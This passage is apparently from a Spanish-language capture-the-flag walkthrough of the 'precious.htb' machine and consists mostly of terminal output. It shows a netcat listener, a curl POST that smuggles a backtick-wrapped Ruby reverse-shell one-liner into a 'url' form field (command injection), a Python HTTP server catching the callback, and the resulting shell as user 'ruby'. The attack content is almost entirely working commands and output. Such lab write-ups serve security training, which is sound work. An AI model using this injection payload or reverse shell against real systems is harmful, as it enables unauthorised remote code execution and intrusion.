 Nuestra dirección IP de atacante
❯ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.70  netmask 255.255.254.0  destination 10.10.14
.70
inet6 dead:beef:2::1044  prefixlen 64  scopeid 0x0<global>
inet6 fe80::493a:3a4b:b1e0:873f  prefixlen 64  scopeid 0x20<l
ink>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txque
uelen 500  (UNSPEC)
RX packets 85  bytes 20321 (19.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 99  bytes 9958 (9.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
❯ nc -lnvp 4545
listening on [any] 4545 ...
connect to [10.10.14.70] from (UNKNOWN) [10.10.11.189] 40672
whoami
ruby
Netcat a la escucha de conexiónes por el puerto :4545
Comando del exploit con CURL
❯ curl precious.htb -X POST -H 'User-Agent: Mozilla/5.0 (X11; Li
nux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0' -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H '
Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-
www-form-urlencoded' -H 'Origin: http://precious.htb' -H 'Connec
tion: keep-alive' -H 'Referer: http://precious.htb/' -H 'Upgrade
-Insecure-Requests: 1' --data-raw 'url=http%3A%2F%2F10.10.14.70%
3A80%2F%3Fname%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C
%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%2210.10.14.7
0%22%2C4545%29%29%27%60'
Warning: Binary output can mess up your terminal. Use "--output
-" to tell
Warning: curl to output it to your terminal anyway, or consider
"--output
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.189 - - [29/Jan/2023 08:06:26] "GET /?name=%20 HTTP/1.1
" 200 -
Servidor HTTP levantado en el puerto :80